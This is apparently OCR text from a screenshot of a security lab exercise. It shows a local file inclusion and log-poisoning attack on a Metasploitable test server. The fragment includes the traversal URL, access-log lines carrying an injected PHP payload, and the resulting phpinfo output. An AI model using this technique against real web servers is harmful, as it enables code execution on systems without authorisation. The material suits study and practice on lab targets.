 phpinfo()
192.168.218.137/test.php?func=../log/apache2/access.log
百度 <Ctrl+K>
访问最多 新手上路 利用PuTTY的SSH Tu... 百度一下，你就知道 合天网安实验室-国内...
192.168.218.1 - - [16/Mar/2016:00:43:53 -0400] "GET /test.php?func=../%3C?php%20phpinfo();?%3E.php HTTP/1.1" 200 465 "-" "Moz
rv:43.0) Gecko/20100101 Firefox/43.0" 192.168.218.1 - - [16/Mar/2016:00:44:05 -0400] "GET /test.php?func=../
PHP Version 5.2.4-2ubuntu5.10
php
System Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686
Build Date Jan 6 2010 21:50:12
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration File /etc/php5/cgi
(php.ini) Path
Loaded Configuration /etc/php5/cgi/php.ini
File
Scan this dir for /etc/php5/cgi/conf.d